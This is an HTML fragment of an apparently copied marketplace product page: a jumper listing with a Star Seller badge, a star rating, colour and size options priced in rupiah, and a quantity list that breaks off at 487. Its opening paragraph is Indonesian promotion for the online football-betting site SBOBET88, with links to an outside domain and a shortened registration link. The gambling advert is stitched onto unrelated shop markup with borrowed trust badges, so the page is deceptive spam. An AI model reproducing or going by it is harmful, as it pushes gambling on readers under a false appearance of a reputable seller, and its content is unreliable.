              <p style="text-align: justify;"><span style="font-weight: 400;"><i>Selain fokus pada taruhan tunggal, COIN303 situs bola online  <a href="https://kazmedikor.com/"><strong>SBOBET88</strong></a> juga unggul dalam fitur mix parlay yang memberi peluang keuntungan lebih besar dalam satu tiket taruhan. Kombinasi pertandingan sepakbola juga basket dapat dirangkai secara fleksibel sesuai strategi pemain. Fitur mix parlay di sbobet88 didukung sistem perhitungan otomatis terakurat, sehingga pemain judi bola dapat bermain dengan lebih percaya diri. Dengan layanan profesional dan reputasi kuat di dunia agen judi bola online, sbobet88 terus menjadi pilihan utama bagi pemain yang mencari sensasi taruhan kompetitif serta situs bola online berkelas.</span></i></p>

                                    </div>
                                    <p><a href="https://t.ly/ngapak"><img
                                                style="display: block; margin-left: auto; margin-right: auto;"
                                                src="https://i.postimg.cc/7ZjSQHbc/daftar-terbaik.gif" alt="" width="250"
                                                height="105" /></a></p>
                                    <div class="wt-mb-xs-3">
                                        <div
                                            class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
                                            <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
                                                <span class="wt-text-title-small">
                                                    <a href="https://kazmedikor.com/"
                                                        class="wt-text-link-no-underline wt-sem-text-primary">
                                                        SBOBET
                                                    </a>
                                                </span>
                                                &nbsp;<div class="wt-popover star-seller-badge-listing-page"
                                                    data-wt-popover>
                                                    <button data-wt-popover-trigger
                                                        class="wt-popover__trigger wt-popover__trigger--underline"
                                                        aria-label="Star Seller" aria-describedby="star-seller-popover">
                                                        <span
                                                            class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark"
                                                            alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z" />
                                                            </svg></span>
                                                    </button>
                                                    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
                                                        <p class="wt-mb-xs-1 wt-text-title-01">
                                                            Star Seller
                                                        </p>
                                                        <p class="wt-text-caption">
                                                            Star Sellers earn their title by always delivering a great
                                                            experience with consistent 5-star ratings, punctual
                                                            deliveries, and swift responses to customer inquiries.
                                                        </p>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="wt-ml-xs-1">
                                                <div
                                                    class="wt-text-link-no-underline review-stars-text-decoration-none">
                                                    <a href="#reviews" data-click-source="review_stars"
                                                        aria-label="5 out of 5 stars. See reviews."><span
                                                            class="wt-display-inline-block wt-mr-xs-1"
                                                            data-stars-svg-container>
                                                            <input type="hidden" name="initial-rating" value="4.8554" />
                                                            <input type="hidden" name="rating" value="4.8554" />
                                                            <span class="wt-screen-reader-only">5 out of 5 stars</span>

                                                            <span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="0"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="2"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="3"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                                <span class="wt-icon wt-nudge-b-1 wt-icon--smallest"
                                                                    data-rating="4"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="3 3 18 18" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z" />
                                                                    </svg></span>
                                                            </span>
                                                        </span></a>
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                    <div class="wt-mb-xs-6 wt-mb-lg-0">
                                        <div data-buy-box>
                                            <div class="wt-mb-xs-3">


                                                <div data-appears-component-name="variations">
                                                    <div data-selector="listing-page-variations">
                                                        <div class="wt-validation wt-mb-xs-2"
                                                            data-selector="listing-page-variation"
                                                            data-variation-number="0">
                                                            <div
                                                                class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
                                                                <label data-clg-id="WtLabel" for="variation-selector-0"
                                                                    class="wt-label wt-label--small"
                                                                    id="label-variation-selector-0">
                                                                    <span data-label>
                                                                        Color
                                                                    </span>



                                                                </label>

                                                            </div>

                                                            <div class="wt-select">
                                                                <select id="variation-selector-0"
                                                                    class="wt-select__element "
                                                                    data-variation-number="0"
                                                                    aria-labelledby="label-variation-selector-0">
                                                                    <option value="" selected>
                                                                        Select an option
                                                                    </option>
                                                                    <option value="6012340001">
                                                                        Midnight Black (Rp 400,000 - Rp 520,000)
                                                                    </option>
                                                                    <option value="6012340002">
                                                                        Emerald Green (Rp 450,000 - Rp 560,000)
                                                                    </option>
                                                                    <option value="6012340003">
                                                                        Sunset Orange (Rp 350,000 - Rp 480,000)
                                                                    </option>
                                                                    <option value="6012340004">
                                                                        Lavender Purple (Rp 370,000 - Rp 490,000)
                                                                    </option>
                                                                    <option value="6012340005">
                                                                        Ocean Blue (Rp 420,000 - Rp 550,000)
                                                                    </option>
                                                                    <option value="6012340006">
                                                                        Pearl White (Rp 380,000 - Rp 500,000)
                                                                    </option>
                                                                    <option value="6012340007">
                                                                        Charcoal Grey (Rp 360,000 - Rp 470,000)
                                                                    </option>
                                                                    <option value="6012340008">
                                                                        Crimson Red (Rp 390,000 - Rp 510,000)
                                                                    </option>
                                                                </select>
                                                            </div>
                                                            <div id="error-variation-selector-0"
                                                                class="wt-validation__message wt-validation__message--is-hidden">
                                                                <span
                                                                    class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>
                                                                <p class="wt-text-body-small wt-display-inline">
                                                                    Choose your favorite option
                                                                </p>
                                                            </div>
                                                        </div>
                                                        <div class="wt-validation wt-mb-xs-2"
                                                            data-selector="listing-page-variation"
                                                            data-variation-number="1">
                                                            <div
                                                                class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
                                                                <label data-clg-id="WtLabel" for="variation-selector-1"
                                                                    class="wt-label wt-label--small"
                                                                    id="label-variation-selector-1">
                                                                    <span data-label>
                                                                        Size  Add on
                                                                    </span>



                                                                </label>

                                                            </div>

                                                            <div class="wt-select">
                                                                <select id="variation-selector-1"
                                                                    class="wt-select__element "
                                                                    data-variation-number="1"
                                                                    aria-labelledby="label-variation-selector-1">
                                                                    <option value="" selected>
                                                                        Select an option
                                                                    </option>
                                                                    <option value="60110001">
                                                                        Small ∣ Basic Print (Rp 150,000 - Rp 200,000)
                                                                    </option>
                                                                    <option value="60110002">
                                                                        Small ∣ Print + Custom Name (Rp 200,000 - Rp
                                                                        250,000)
                                                                    </option>
                                                                    <option value="60110003">
                                                                        Medium ∣ Basic Print (Rp 220,000 - Rp 280,000)
                                                                    </option>
                                                                    <option value="60110004">
                                                                        Medium ∣ Print + Custom Name (Rp 270,000 - Rp
                                                                        320,000)
                                                                    </option>
                                                                    <option value="60110005">
                                                                        Medium ∣ Print + Name + 1 Element (Rp 300,000 -
                                                                        Rp 360,000)
                                                                    </option>
                                                                    <option value="60110006">
                                                                        Large ∣ Basic Print (Rp 330,000 - Rp 390,000)
                                                                    </option>
                                                                    <option value="60110007">
                                                                        Large ∣ Print + Custom Name (Rp 370,000 - Rp
                                                                        430,000)
                                                                    </option>
                                                                    <option value="60110008">
                                                                        Large ∣ Print + Name + 2 Elements (Rp 420,000 -
                                                                        Rp 490,000)
                                                                    </option>
                                                                    <option value="60110009">
                                                                        XL ∣ Premium Package (Rp 500,000 - Rp 580,000)
                                                                    </option>
                                                                </select>
                                                            </div>
                                                            <div id="error-variation-selector-1"
                                                                class="wt-validation__message wt-validation__message--is-hidden">
                                                                <span
                                                                    class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                    </svg></span>
                                                                <p class="wt-text-body-small wt-display-inline">
                                                                    Choose your favorite option
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="wt-validation wt-mb-xs-2"
                                                    data-selector="listing-page-personalization"
                                                    data-personalization-required>
                                                    <div class="wt-content-toggle">
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                            data-selector="enhanced-perso-content-toggle"
                                                            data-wt-content-toggle="true" data-animate="true"
                                                            aria-controls="enhanced-perso-content">
                                                            <span class="wt-icon wt-icon--smaller-xs"
                                                                data="button-icon-add"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z" />
                                                                </svg></span>
                                                            <span class="wt-icon wt-icon--smaller-xs wt-display-none"
                                                                data="button-icon-minus"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z" />
                                                                </svg></span>
                                                            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                                                                Customize your item
                                                            </span>

                                                        </button>

                                                        <div id="enhanced-perso-content"
                                                            class="wt-content-toggle__body">
                                                            <div data-appears-component-name="personalization"
                                                                data-appears-event-data='{"listing_id":6969696969,"personalization_field_count":1}'>
                                                                <ul data-clg-id="WtList"
                                                                    class="wt-list wt-list-unstyled wt-validation wt-text-body"
                                                                    role="list">
                                                                    <li id="perso-field-1387136736832"
                                                                        data-field-id="1387136736832"
                                                                        data-is-required="true" class="wt-mt-xs-2">
                                                                        <div
                                                                            class="wt-display-flex-xs wt-justify-content-space-between">
                                                                            <label for="perso-input-1387136736832"
                                                                                class="wt-label wt-label--small"
                                                                                data-label-container
                                                                                data-label-translation=""
                                                                                data-label-original="">
                                                                                <span data-label>
                                                                                    Personalization
                                                                                </span>
                                                                            </label>
                                                                        </div>
                                                                        <div data-instructions-container
                                                                            class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                                                                            <p data-instructions>
                                                                                1. Enter Name/Text<br>2. Color of Yarn
                                                                                (Default color is white yarn if none
                                                                                selected)<br><br>*This is oversized
                                                                                jumper, select one size smaller for a
                                                                                more fitting look
                                                                            </p>
                                                                        </div>
                                                                        <textarea id="perso-input-1387136736832"
                                                                            class="wt-input perso-text-area"></textarea>
                                                                        <div
                                                                            class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                                                                            <div class="wt-validation__message wt-display-flex-xs wt-align-items-center"
                                                                                role="alert">
                                                                                <div class="wt-mr-xs-1">
                                                                                    <span
                                                                                        class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none"
                                                                                        data-selector="personalization-error-icon"><svg
                                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                                            viewBox="0 0 24 24"
                                                                                            aria-hidden="true"
                                                                                            focusable="false">
                                                                                            <path fill-rule="evenodd"
                                                                                                clip-rule="evenodd"
                                                                                                d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                                        </svg></span>
                                                                                </div>
                                                                                <div class="wt-text-body-small"
                                                                                    data-selector="personalization-error"
                                                                                    data-character-limit-error="You’ve reached the limit!"
                                                                                    data-empty-error="This field is required">
                                                                                </div>
                                                                            </div>
                                                                            <div data-selector="listing-page-personalization-character-remaining"
                                                                                class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                                                                                data-max-char-count="1024">
                                                                                0/1024
                                                                            </div>
                                                                        </div>
                                                                    </li>
                                                                </ul>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div data-appears-component-name="quantity"
                                                    data-appears-event-data='{"type":"existing","max_quantity":952}'>
                                                    <div data-selector="listing-page-quantity">
                                                        <label data-clg-id="WtLabel" for="listing-page-quantity-select"
                                                            class="wt-label wt-label--small">
                                                            Quantity


                                                        </label>

                                                        <div data-clg-id="WtSelect" class="wt-select ">
                                                            <select id="listing-page-quantity-select"
                                                                class="wt-select__element">

                                                                <option value="1" selected>1</option>

                                                                <option value="2">2</option>

                                                                <option value="3">3</option>

                                                                <option value="4">4</option>

                                                                <option value="5">5</option>

                                                                <option value="6">6</option>

                                                                <option value="7">7</option>

                                                                <option value="8">8</option>

                                                                <option value="9">9</option>

                                                                <option value="10">10</option>

                                                                <option value="11">11</option>

                                                                <option value="12">12</option>

                                                                <option value="13">13</option>

                                                                <option value="14">14</option>

                                                                <option value="15">15</option>

                                                                <option value="16">16</option>

                                                                <option value="17">17</option>

                                                                <option value="18">18</option>

                                                                <option value="19">19</option>

                                                                <option value="20">20</option>

                                                                <option value="21">21</option>

                                                                <option value="22">22</option>

                                                                <option value="23">23</option>

                                                                <option value="24">24</option>

                                                                <option value="25">25</option>

                                                                <option value="26">26</option>

                                                                <option value="27">27</option>

                                                                <option value="28">28</option>

                                                                <option value="29">29</option>

                                                                <option value="30">30</option>

                                                                <option value="31">31</option>

                                                                <option value="32">32</option>

                                                                <option value="33">33</option>

                                                                <option value="34">34</option>

                                                                <option value="35">35</option>

                                                                <option value="36">36</option>

                                                                <option value="37">37</option>

                                                                <option value="38">38</option>

                                                                <option value="39">39</option>

                                                                <option value="40">40</option>

                                                                <option value="41">41</option>

                                                                <option value="42">42</option>

                                                                <option value="43">43</option>

                                                                <option value="44">44</option>

                                                                <option value="45">45</option>

                                                                <option value="46">46</option>

                                                                <option value="47">47</option>

                                                                <option value="48">48</option>

                                                                <option value="49">49</option>

                                                                <option value="50">50</option>

                                                                <option value="51">51</option>

                                                                <option value="52">52</option>

                                                                <option value="53">53</option>

                                                                <option value="54">54</option>

                                                                <option value="55">55</option>

                                                                <option value="56">56</option>

                                                                <option value="57">57</option>

                                                                <option value="58">58</option>

                                                                <option value="59">59</option>

                                                                <option value="60">60</option>

                                                                <option value="61">61</option>

                                                                <option value="62">62</option>

                                                                <option value="63">63</option>

                                                                <option value="64">64</option>

                                                                <option value="65">65</option>

                                                                <option value="66">66</option>

                                                                <option value="67">67</option>

                                                                <option value="68">68</option>

                                                                <option value="69">69</option>

                                                                <option value="70">70</option>

                                                                <option value="71">71</option>

                                                                <option value="72">72</option>

                                                                <option value="73">73</option>

                                                                <option value="74">74</option>

                                                                <option value="75">75</option>

                                                                <option value="76">76</option>

                                                                <option value="77">77</option>

                                                                <option value="78">78</option>

                                                                <option value="79">79</option>

                                                                <option value="80">80</option>

                                                                <option value="81">81</option>

                                                                <option value="82">82</option>

                                                                <option value="83">83</option>

                                                                <option value="84">84</option>

                                                                <option value="85">85</option>

                                                                <option value="86">86</option>

                                                                <option value="87">87</option>

                                                                <option value="88">88</option>

                                                                <option value="89">89</option>

                                                                <option value="90">90</option>

                                                                <option value="91">91</option>

                                                                <option value="92">92</option>

                                                                <option value="93">93</option>

                                                                <option value="94">94</option>

                                                                <option value="95">95</option>

                                                                <option value="96">96</option>

                                                                <option value="97">97</option>

                                                                <option value="98">98</option>

                                                                <option value="99">99</option>

                                                                <option value="100">100</option>

                                                                <option value="101">101</option>

                                                                <option value="102">102</option>

                                                                <option value="103">103</option>

                                                                <option value="104">104</option>

                                                                <option value="105">105</option>

                                                                <option value="106">106</option>

                                                                <option value="107">107</option>

                                                                <option value="108">108</option>

                                                                <option value="109">109</option>

                                                                <option value="110">110</option>

                                                                <option value="111">111</option>

                                                                <option value="112">112</option>

                                                                <option value="113">113</option>

                                                                <option value="114">114</option>

                                                                <option value="115">115</option>

                                                                <option value="116">116</option>

                                                                <option value="117">117</option>

                                                                <option value="118">118</option>

                                                                <option value="119">119</option>

                                                                <option value="120">120</option>

                                                                <option value="121">121</option>

                                                                <option value="122">122</option>

                                                                <option value="123">123</option>

                                                                <option value="124">124</option>

                                                                <option value="125">125</option>

                                                                <option value="126">126</option>

                                                                <option value="127">127</option>

                                                                <option value="128">128</option>

                                                                <option value="129">129</option>

                                                                <option value="130">130</option>

                                                                <option value="131">131</option>

                                                                <option value="132">132</option>

                                                                <option value="133">133</option>

                                                                <option value="134">134</option>

                                                                <option value="135">135</option>

                                                                <option value="136">136</option>

                                                                <option value="137">137</option>

                                                                <option value="138">138</option>

                                                                <option value="139">139</option>

                                                                <option value="140">140</option>

                                                                <option value="141">141</option>

                                                                <option value="142">142</option>

                                                                <option value="143">143</option>

                                                                <option value="144">144</option>

                                                                <option value="145">145</option>

                                                                <option value="146">146</option>

                                                                <option value="147">147</option>

                                                                <option value="148">148</option>

                                                                <option value="149">149</option>

                                                                <option value="150">150</option>

                                                                <option value="151">151</option>

                                                                <option value="152">152</option>

                                                                <option value="153">153</option>

                                                                <option value="154">154</option>

                                                                <option value="155">155</option>

                                                                <option value="156">156</option>

                                                                <option value="157">157</option>

                                                                <option value="158">158</option>

                                                                <option value="159">159</option>

                                                                <option value="160">160</option>

                                                                <option value="161">161</option>

                                                                <option value="162">162</option>

                                                                <option value="163">163</option>

                                                                <option value="164">164</option>

                                                                <option value="165">165</option>

                                                                <option value="166">166</option>

                                                                <option value="167">167</option>

                                                                <option value="168">168</option>

                                                                <option value="169">169</option>

                                                                <option value="170">170</option>

                                                                <option value="171">171</option>

                                                                <option value="172">172</option>

                                                                <option value="173">173</option>

                                                                <option value="174">174</option>

                                                                <option value="175">175</option>

                                                                <option value="176">176</option>

                                                                <option value="177">177</option>

                                                                <option value="178">178</option>

                                                                <option value="179">179</option>

                                                                <option value="180">180</option>

                                                                <option value="181">181</option>

                                                                <option value="182">182</option>

                                                                <option value="183">183</option>

                                                                <option value="184">184</option>

                                                                <option value="185">185</option>

                                                                <option value="186">186</option>

                                                                <option value="187">187</option>

                                                                <option value="188">188</option>

                                                                <option value="189">189</option>

                                                                <option value="190">190</option>

                                                                <option value="191">191</option>

                                                                <option value="192">192</option>

                                                                <option value="193">193</option>

                                                                <option value="194">194</option>

                                                                <option value="195">195</option>

                                                                <option value="196">196</option>

                                                                <option value="197">197</option>

                                                                <option value="198">198</option>

                                                                <option value="199">199</option>

                                                                <option value="200">200</option>

                                                                <option value="201">201</option>

                                                                <option value="202">202</option>

                                                                <option value="203">203</option>

                                                                <option value="204">204</option>

                                                                <option value="205">205</option>

                                                                <option value="206">206</option>

                                                                <option value="207">207</option>

                                                                <option value="208">208</option>

                                                                <option value="209">209</option>

                                                                <option value="210">210</option>

                                                                <option value="211">211</option>

                                                                <option value="212">212</option>

                                                                <option value="213">213</option>

                                                                <option value="214">214</option>

                                                                <option value="215">215</option>

                                                                <option value="216">216</option>

                                                                <option value="217">217</option>

                                                                <option value="218">218</option>

                                                                <option value="219">219</option>

                                                                <option value="220">220</option>

                                                                <option value="221">221</option>

                                                                <option value="222">222</option>

                                                                <option value="223">223</option>

                                                                <option value="224">224</option>

                                                                <option value="225">225</option>

                                                                <option value="226">226</option>

                                                                <option value="227">227</option>

                                                                <option value="228">228</option>

                                                                <option value="229">229</option>

                                                                <option value="230">230</option>

                                                                <option value="231">231</option>

                                                                <option value="232">232</option>

                                                                <option value="233">233</option>

                                                                <option value="234">234</option>

                                                                <option value="235">235</option>

                                                                <option value="236">236</option>

                                                                <option value="237">237</option>

                                                                <option value="238">238</option>

                                                                <option value="239">239</option>

                                                                <option value="240">240</option>

                                                                <option value="241">241</option>

                                                                <option value="242">242</option>

                                                                <option value="243">243</option>

                                                                <option value="244">244</option>

                                                                <option value="245">245</option>

                                                                <option value="246">246</option>

                                                                <option value="247">247</option>

                                                                <option value="248">248</option>

                                                                <option value="249">249</option>

                                                                <option value="250">250</option>

                                                                <option value="251">251</option>

                                                                <option value="252">252</option>

                                                                <option value="253">253</option>

                                                                <option value="254">254</option>

                                                                <option value="255">255</option>

                                                                <option value="256">256</option>

                                                                <option value="257">257</option>

                                                                <option value="258">258</option>

                                                                <option value="259">259</option>

                                                                <option value="260">260</option>

                                                                <option value="261">261</option>

                                                                <option value="262">262</option>

                                                                <option value="263">263</option>

                                                                <option value="264">264</option>

                                                                <option value="265">265</option>

                                                                <option value="266">266</option>

                                                                <option value="267">267</option>

                                                                <option value="268">268</option>

                                                                <option value="269">269</option>

                                                                <option value="270">270</option>

                                                                <option value="271">271</option>

                                                                <option value="272">272</option>

                                                                <option value="273">273</option>

                                                                <option value="274">274</option>

                                                                <option value="275">275</option>

                                                                <option value="276">276</option>

                                                                <option value="277">277</option>

                                                                <option value="278">278</option>

                                                                <option value="279">279</option>

                                                                <option value="280">280</option>

                                                                <option value="281">281</option>

                                                                <option value="282">282</option>

                                                                <option value="283">283</option>

                                                                <option value="284">284</option>

                                                                <option value="285">285</option>

                                                                <option value="286">286</option>

                                                                <option value="287">287</option>

                                                                <option value="288">288</option>

                                                                <option value="289">289</option>

                                                                <option value="290">290</option>

                                                                <option value="291">291</option>

                                                                <option value="292">292</option>

                                                                <option value="293">293</option>

                                                                <option value="294">294</option>

                                                                <option value="295">295</option>

                                                                <option value="296">296</option>

                                                                <option value="297">297</option>

                                                                <option value="298">298</option>

                                                                <option value="299">299</option>

                                                                <option value="300">300</option>

                                                                <option value="301">301</option>

                                                                <option value="302">302</option>

                                                                <option value="303">303</option>

                                                                <option value="304">304</option>

                                                                <option value="305">305</option>

                                                                <option value="306">306</option>

                                                                <option value="307">307</option>

                                                                <option value="308">308</option>

                                                                <option value="309">309</option>

                                                                <option value="310">310</option>

                                                                <option value="311">311</option>

                                                                <option value="312">312</option>

                                                                <option value="313">313</option>

                                                                <option value="314">314</option>

                                                                <option value="315">315</option>

                                                                <option value="316">316</option>

                                                                <option value="317">317</option>

                                                                <option value="318">318</option>

                                                                <option value="319">319</option>

                                                                <option value="320">320</option>

                                                                <option value="321">321</option>

                                                                <option value="322">322</option>

                                                                <option value="323">323</option>

                                                                <option value="324">324</option>

                                                                <option value="325">325</option>

                                                                <option value="326">326</option>

                                                                <option value="327">327</option>

                                                                <option value="328">328</option>

                                                                <option value="329">329</option>

                                                                <option value="330">330</option>

                                                                <option value="331">331</option>

                                                                <option value="332">332</option>

                                                                <option value="333">333</option>

                                                                <option value="334">334</option>

                                                                <option value="335">335</option>

                                                                <option value="336">336</option>

                                                                <option value="337">337</option>

                                                                <option value="338">338</option>

                                                                <option value="339">339</option>

                                                                <option value="340">340</option>

                                                                <option value="341">341</option>

                                                                <option value="342">342</option>

                                                                <option value="343">343</option>

                                                                <option value="344">344</option>

                                                                <option value="345">345</option>

                                                                <option value="346">346</option>

                                                                <option value="347">347</option>

                                                                <option value="348">348</option>

                                                                <option value="349">349</option>

                                                                <option value="350">350</option>

                                                                <option value="351">351</option>

                                                                <option value="352">352</option>

                                                                <option value="353">353</option>

                                                                <option value="354">354</option>

                                                                <option value="355">355</option>

                                                                <option value="356">356</option>

                                                                <option value="357">357</option>

                                                                <option value="358">358</option>

                                                                <option value="359">359</option>

                                                                <option value="360">360</option>

                                                                <option value="361">361</option>

                                                                <option value="362">362</option>

                                                                <option value="363">363</option>

                                                                <option value="364">364</option>

                                                                <option value="365">365</option>

                                                                <option value="366">366</option>

                                                                <option value="367">367</option>

                                                                <option value="368">368</option>

                                                                <option value="369">369</option>

                                                                <option value="370">370</option>

                                                                <option value="371">371</option>

                                                                <option value="372">372</option>

                                                                <option value="373">373</option>

                                                                <option value="374">374</option>

                                                                <option value="375">375</option>

                                                                <option value="376">376</option>

                                                                <option value="377">377</option>

                                                                <option value="378">378</option>

                                                                <option value="379">379</option>

                                                                <option value="380">380</option>

                                                                <option value="381">381</option>

                                                                <option value="382">382</option>

                                                                <option value="383">383</option>

                                                                <option value="384">384</option>

                                                                <option value="385">385</option>

                                                                <option value="386">386</option>

                                                                <option value="387">387</option>

                                                                <option value="388">388</option>

                                                                <option value="389">389</option>

                                                                <option value="390">390</option>

                                                                <option value="391">391</option>

                                                                <option value="392">392</option>

                                                                <option value="393">393</option>

                                                                <option value="394">394</option>

                                                                <option value="395">395</option>

                                                                <option value="396">396</option>

                                                                <option value="397">397</option>

                                                                <option value="398">398</option>

                                                                <option value="399">399</option>

                                                                <option value="400">400</option>

                                                                <option value="401">401</option>

                                                                <option value="402">402</option>

                                                                <option value="403">403</option>

                                                                <option value="404">404</option>

                                                                <option value="405">405</option>

                                                                <option value="406">406</option>

                                                                <option value="407">407</option>

                                                                <option value="408">408</option>

                                                                <option value="409">409</option>

                                                                <option value="410">410</option>

                                                                <option value="411">411</option>

                                                                <option value="412">412</option>

                                                                <option value="413">413</option>

                                                                <option value="414">414</option>

                                                                <option value="415">415</option>

                                                                <option value="416">416</option>

                                                                <option value="417">417</option>

                                                                <option value="418">418</option>

                                                                <option value="419">419</option>

                                                                <option value="420">420</option>

                                                                <option value="421">421</option>

                                                                <option value="422">422</option>

                                                                <option value="423">423</option>

                                                                <option value="424">424</option>

                                                                <option value="425">425</option>

                                                                <option value="426">426</option>

                                                                <option value="427">427</option>

                                                                <option value="428">428</option>

                                                                <option value="429">429</option>

                                                                <option value="430">430</option>

                                                                <option value="431">431</option>

                                                                <option value="432">432</option>

                                                                <option value="433">433</option>

                                                                <option value="434">434</option>

                                                                <option value="435">435</option>

                                                                <option value="436">436</option>

                                                                <option value="437">437</option>

                                                                <option value="438">438</option>

                                                                <option value="439">439</option>

                                                                <option value="440">440</option>

                                                                <option value="441">441</option>

                                                                <option value="442">442</option>

                                                                <option value="443">443</option>

                                                                <option value="444">444</option>

                                                                <option value="445">445</option>

                                                                <option value="446">446</option>

                                                                <option value="447">447</option>

                                                                <option value="448">448</option>

                                                                <option value="449">449</option>

                                                                <option value="450">450</option>

                                                                <option value="451">451</option>

                                                                <option value="452">452</option>

                                                                <option value="453">453</option>

                                                                <option value="454">454</option>

                                                                <option value="455">455</option>

                                                                <option value="456">456</option>

                                                                <option value="457">457</option>

                                                                <option value="458">458</option>

                                                                <option value="459">459</option>

                                                                <option value="460">460</option>

                                                                <option value="461">461</option>

                                                                <option value="462">462</option>

                                                                <option value="463">463</option>

                                                                <option value="464">464</option>

                                                                <option value="465">465</option>

                                                                <option value="466">466</option>

                                                                <option value="467">467</option>

                                                                <option value="468">468</option>

                                                                <option value="469">469</option>

                                                                <option value="470">470</option>

                                                                <option value="471">471</option>

                                                                <option value="472">472</option>

                                                                <option value="473">473</option>

                                                                <option value="474">474</option>

                                                                <option value="475">475</option>

                                                                <option value="476">476</option>

                                                                <option value="477">477</option>

                                                                <option value="478">478</option>

                                                                <option value="479">479</option>

                                                                <option value="480">480</option>

                                                                <option value="481">481</option>

                                                                <option value="482">482</option>

                                                                <option value="483">483</option>

                                                                <option value="484">484</option>

                                                                <option value="485">485</option>

                                                                <option value="486">486</option>

                                                                <option value="487">487</option>
